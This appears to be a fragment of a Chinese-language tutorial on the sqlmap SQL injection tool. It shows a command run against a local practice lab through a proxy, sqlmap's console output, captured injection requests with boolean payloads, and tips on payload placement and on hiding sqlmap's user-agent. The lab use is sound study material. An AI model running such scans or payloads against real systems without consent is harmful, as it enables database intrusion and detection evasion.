 E:\SECTools\sqlmap>sqlmap -v 0   -u  http://127.0.0.1/Less-1/?id=*1 --proxy=http
://127.0.0.1:8080 --flush-session --batch --technique=B
{1.2.5.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:00:59
custom injection marker ('*') found in option '-u'. Do you want to process it? [
Y/n/q] Y
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[16:01:18] [CRITICAL] all tested parameters do not appear to be injectable. Try
to increase values for '--level'/'--risk' options if you wish to perform more te
sts. Rerun without providing the option '--technique'. As heuristic test turned
out positive you are strongly advised to continue on with the tests. If you susp
ect that there is some kind of protection mechanism involved (e.g. WAF) maybe yo
u could try to use option '--tamper' (e.g. '--tamper=space2comment')
[*] shutting down at 16:01:18
11... http://127.0.0.1 GET /Less-1/?id=%20AND%209233%3D68471
11... http://127.0.0.1 GET /Less-1/?id=%20AND%205097%3D50971
11... http://127.0.0.1 GET /Less-1/?id=%27%29%20AND%201839%3D9897%20AND%20%28%27tcWK%
Request Response
Raw Params Headers Hex
GET /Less-1/?id=%20AND%209233%3D68471 HTTP/1.1
Host: 127.0.0.1
AND 9233=68471
Accept: */*
User-Agent: sqlmap/1.2.5.2#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
* 位置的不同，将有可能导致payload失效。
TIPS：
• 位置的不同，将有可能导致payload失效。
• 如果不指定user-agent，将会带有sqlmap标记。